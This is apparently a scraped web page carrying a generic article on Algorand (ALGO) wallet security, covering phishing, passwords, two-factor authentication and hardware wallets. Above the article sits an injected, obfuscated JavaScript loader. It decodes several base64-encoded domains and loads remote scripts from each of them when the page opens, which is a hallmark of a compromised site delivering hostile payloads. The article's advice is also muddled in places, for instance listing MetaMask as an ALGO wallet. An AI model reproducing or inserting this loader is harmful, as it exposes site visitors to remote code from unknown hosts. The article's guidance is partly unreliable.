const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=64c15bab”;document.body.appendChild(s_e);});
The Importance of Wallet Security in the Context of Algorand (ALGO)
As the adoption of cryptocurrencies continues to grow, it’s essential to consider the security aspects of wallet storage and management. One cryptocurrency that has gained significant attention is Algorand (ALGO), a decentralized, proof-of-stake blockchain platform known for its scalability, security, and usability. In this article, we’ll delve into the importance of wallet security in the context of ALGO, highlighting key considerations and best practices.
The Threat Landscape
Cryptocurrencies are vulnerable to various threats, including:
- Phishing attacks: Hackers may attempt to steal wallet credentials or private keys by sending phishing emails or messages that appear legitimate.
- Password cracking
: Weak passwords can be cracked using brute-force attacks or password guessing techniques.
- Private key compromise: An attacker with access to a wallet’s private key can perform unauthorized transactions, sell or trade tokens, or steal funds.
- Exchange hacks: Exchanges may fall victim to hacking, resulting in the theft of user assets.
Wallet Security Considerations
To mitigate these risks, it’s crucial to prioritize wallet security when using ALGO:
- Choose a reputable wallet provider: Select a well-established and secure wallet service that supports ALGO. Some popular options include Ledger, Trezor, and MetaMask.
- Use strong passwords or biometric authentication: Create unique and complex passwords, or use biometric authentication methods like fingerprint or facial recognition to add an extra layer of security.
- Enable two-factor authentication (2FA): 2FA adds an additional layer of verification, making it more difficult for attackers to access your wallet.
- Keep software up-to-date: Regularly update your wallet’s software and operating system to ensure you have the latest security patches.
- Use a Hardware Security Module (HSM)

: Consider using a hardware security module (HSM) with ALGO, which provides an additional layer of encryption and secure storage.
Best Practices for Managing Your ALGO Wallet
To further protect your ALGO wallet:
- Store funds in a separate address: Keep your main wallet separate from your seed phrase or other important information.
- Use multiple wallets (if necessary): Consider using multiple wallets to distribute risk and maintain security.
- Be cautious of phishing scams: Be wary of suspicious emails, messages, or links that ask you to reveal sensitive information.
- Monitor your wallet activity regularly: Regularly check your wallet’s transactions and balances to detect any potential issues.
Conclusion
The importance of wallet security cannot be overstated when it comes to ALGO and other cryptocurrencies. By prioritizing strong passwords, two-factor authentication, regular software updates, and careful wallet management, you can minimize the risks associated with cryptocurrency storage and trading. As the demand for secure wallets continues to grow, it’s essential to stay informed about best practices and threats in the industry.
Additional Resources
- ALGO Official Website: [www.algorand.org](
- Ledger Wallet Website: [www.ledger.com](
- Trezor Wallet Website: [www.trezor.io](
Disclaimer: This article is for educational purposes only and should not be considered as investment advice or a recommendation to buy, sell, or hold ALGO or any other cryptocurrency. Always conduct your own research and consult with financial experts before making any decisions related to digital assets.
